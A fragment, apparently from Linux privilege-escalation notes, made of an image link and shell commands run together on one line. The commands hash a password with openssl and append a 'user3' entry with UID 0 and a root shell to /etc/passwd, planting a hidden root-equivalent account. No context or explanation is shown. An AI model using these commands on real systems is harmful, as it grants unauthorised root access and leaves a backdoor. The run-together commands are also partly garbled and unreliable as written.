 openssl passwd 123echo 'user3:ghTC5HTjVd/7M:0:0:root:/root:/bin/bash' >> /etc/passwdtail /etc/passwd